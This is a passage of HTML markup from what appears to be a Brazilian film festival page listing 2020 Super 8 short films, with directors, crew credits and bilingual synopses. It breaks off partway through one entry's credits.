						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62eb21c" data-id="62eb21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f46e197 elementor-widget elementor-widget-text-editor" data-id="f46e197" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span id="docs-internal-guid-949a3b02-7fff-0ab4-b88e-cf7e6a5b6a7a" style="font-weight: normal;"><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: bold; font-style: normal; font-variant: normal; white-space: pre-wrap;">O CORPO ESTRANHO #0 / FOREIGN BODY #0</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"> [ </span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">2020 . 3’20”’ Brasil. Super 8 COR &gt;&gt; digital </span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">]</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Dir: Padu Pinheiro</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: bold; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Sinopse: Inspirado por um jogo surrealista, &#8220;O Corpo Estranho #0&#8221; é um processo de livre associação entre as imagens. Cada cena filmada se relaciona somente com a anterior, seguindo um fluxo de consciência imediato e imprevisível.</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;">Synopsis: Inspired by a surrealist game, &#8220;The Foreign Body # 0&#8221; is a process of free association between images. Each scene filmed relates only to the previous one, following an immediate and unpredictable flow of consciousness.</span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5316062 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5316062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-757ff4d" data-id="757ff4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a6f15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b4a6f15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e2ff2a9 elementor-widget elementor-widget-image" data-id="e2ff2a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="768" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/RAÍZES-1024x768.jpg" class="attachment-large size-large wp-image-3789" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/RAÍZES-1024x768.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RAÍZES-600x450.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RAÍZES-300x225.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RAÍZES-768x576.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RAÍZES-1536x1152.jpg 1536w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RAÍZES-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de1c8cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de1c8cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ca844a" data-id="0ca844a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e123bbe elementor-widget elementor-widget-text-editor" data-id="e123bbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 8pt 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">RAÍZES / ROOTS</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> [ 2020 . 3’20”’ Brasil. Super 8 COR &gt;&gt; digital ] </span></p><p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dir: Fernanda Parrado</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Assistente de Direção/Assistant Director: Aline Parrado</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Técnica de Som/Sound: Verônica Gasteira</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">*Participação especial/Special Guest &#8211; Laryssa Corrêa, Marli Corrêa, Rafaela Corrêa, Thaís Corrêa, Brisa </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Homenagem especial/Special tribute &#8211; Athaíde Corrêa, Sebastião Corrêa e Maria Jovita da Rocha    </span></p><p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="color: #000000; font-family: Arial; font-size: 10pt; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: pre-wrap;">Sinopse: Após descobrirem que a casa da família será demolida, mãe e filha voltam a Minas Gerais para registrar um último olhar sobre suas memórias em um espaço-tempo que logo deixará de existir.  </span></p><p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="color: #000000; font-family: Arial; font-size: 10pt; font-style: italic; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: pre-wrap;">Synopsis: After discovering that the family home will be broken down, mother and daughter return to Minas Gerais to register one last look at their memories in a space-time that will soon cease to exist.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49da326 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49da326" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0415e75" data-id="0415e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0df16f4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0df16f4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-94c52d2 elementor-widget elementor-widget-image" data-id="94c52d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="724" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/GIF-MAL-PASSADO-1024x724.jpg" class="attachment-large size-large wp-image-3783" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/GIF-MAL-PASSADO-1024x724.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/GIF-MAL-PASSADO-600x424.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/GIF-MAL-PASSADO-300x212.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/GIF-MAL-PASSADO-768x543.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/GIF-MAL-PASSADO.jpg 1334w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4932b1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4932b1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d7a288" data-id="9d7a288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3467728 elementor-widget elementor-widget-text-editor" data-id="3467728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">GIF MAL PASSADO / RARE GIF </span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">[ </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">3’20”’ / </span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2020 / Brasil (SP) / Super 8 ]</span></p>
<p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 8pt 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dir: Coletivo Superoitudobom</span></p><p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 8pt 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Trilha Sonora: Thiago Ramalho</span></p>
<p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sinopse :isso é um gif em formato de texto</span></p>
<p><span id="docs-internal-guid-9b337f21-7fff-1fbe-6041-74cb20b119ef" style="font-weight: normal;"><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">&nbsp;&nbsp;&nbsp;&nbsp;</span> <span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"> &nbsp; isso é um gif em formato de texto</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; isso é um gif em formato de texto</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;">Synopsis: this is a gif in text format</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;"><br /></span> <span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;">&nbsp; &nbsp; this is a gif in text format</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;"> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; this is a gif in text format</span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8851185 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8851185" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0089001" data-id="0089001" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fce2848 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fce2848" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dbcd7ef elementor-widget elementor-widget-image" data-id="dbcd7ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="528" height="1024" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/MAL-HEREDITÁRIO-528x1024.jpg" class="attachment-large size-large wp-image-3787" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/MAL-HEREDITÁRIO-528x1024.jpg 528w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MAL-HEREDITÁRIO-600x1163.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MAL-HEREDITÁRIO-155x300.jpg 155w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MAL-HEREDITÁRIO-768x1489.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MAL-HEREDITÁRIO-792x1536.jpg 792w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MAL-HEREDITÁRIO-1056x2048.jpg 1056w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MAL-HEREDITÁRIO.jpg 1080w" sizes="(max-width: 528px) 100vw, 528px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aae80ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aae80ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-259b1d6" data-id="259b1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0565e5 elementor-widget elementor-widget-text-editor" data-id="c0565e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: normal;"><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: bold; font-style: normal; font-variant: normal; white-space: pre-wrap;">MAL HEREDITÁRIO / HEREDITARY EVIL </span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">[ 2020 . 3’20”’ Brasil. Super 8 COR &gt;&gt; digital ]</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Dir: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Juliana Santana, Gabriel Faustino </span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Fotografia/Photography: Juliana Santana</span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Som Direto/Sound: Juliana Santana</span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Sinopse:</span> <span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">&#8220;Uma matriarca que não sonha com o futuro de seus filhos e netos.&#8221;</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;">Synopsis: &#8220;A matriarch who doesn’t dream of the future of her children and grandchildren.&#8221;</span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22a426d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22a426d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef89b55" data-id="ef89b55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7769a10 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7769a10" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a789277 elementor-widget elementor-widget-image" data-id="a789277" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/SAMSARA-1024x1024.jpg" class="attachment-large size-large wp-image-3791" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/SAMSARA-1024x1024.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/SAMSARA-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/SAMSARA-600x600.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/SAMSARA-300x300.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/SAMSARA-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/SAMSARA-768x768.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/SAMSARA.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e98e559 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e98e559" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a64c8f" data-id="2a64c8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149798 elementor-widget elementor-widget-text-editor" data-id="a149798" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.2839972727272726; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 8pt 0pt;"><span style="font-size: 11pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">SAMSARA </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">[ 2020 . 3’20”’ Brasil. Super 8 COR &gt;&gt; digital ]</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dir: Coletivo Los Ensebados </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Realização/By: </span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Eduarda Viana, Isabella Urbano, Luara Patriarca, Lucas Behrmann, Sonny Lima</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Elenco/Cast: Cecilia Medeiros, Clarice Nunes, Eduarda Viana, Elaine Medeiros, Isabela Urbano, Isadora Nunes, Lucas Behrmann, Otávio Medeiros, Tiago Medeiros, Pedro Medeiros, Sonny Lima, Vinícius Medeiros</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Trilha sonora/Soundtrack: Amanda Lucenti</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Músicos de Apoio/Background musicians: Raul Pagamisse, Denilson Patriarca</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Montagem e mixagem/Editing and mixing: Amanda Lucenti, Julia Belmonte</span></p><p><span id="docs-internal-guid-164cbd11-7fff-0e74-bb2d-6b0d81669950" style="font-weight: normal;"><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Sinopse: A vida se move em apenas uma direção, nessa trajetória são experiências e memórias que significam a temporária existência terrena. Dor, amor, descoberta, aprendizado, solidão, alegria, amizade, fé, realização, saudade, tristeza. O sol irá nascer mais uma vez e a roda continuará a girar.</span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;">Synopsis: Life moves in only one direction, in this trajectory are experiences and memories that signify the temporary earthly existence. Pain, love, discovery, learning, loneliness, joy, friendship, faith, fulfillment, longing, sadness. The sun will rise again and the wheel will continue to turn.</span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ced8bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ced8bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9977122" data-id="9977122" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9d77c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b9d77c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-679ff72 elementor-widget elementor-widget-image" data-id="679ff72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/RENASCIMENTO-1024x1024.jpg" class="attachment-large size-large wp-image-3790" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/RENASCIMENTO-1024x1024.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RENASCIMENTO-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RENASCIMENTO-600x600.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RENASCIMENTO-300x300.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RENASCIMENTO-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RENASCIMENTO-768x768.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/RENASCIMENTO.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79d7f32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79d7f32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d79057" data-id="8d79057" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c19458 elementor-widget elementor-widget-text-editor" data-id="2c19458" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">RENASCIMENTO</span> <span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">/ REBIRTH </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">[ 2020 . 3’20”’ Brasil. Super 8 PB &gt;&gt; digital ]</span></p><p><span style="font-weight: normal;"><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Dir/Fotografia/Photography: Matheus Moura</span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: 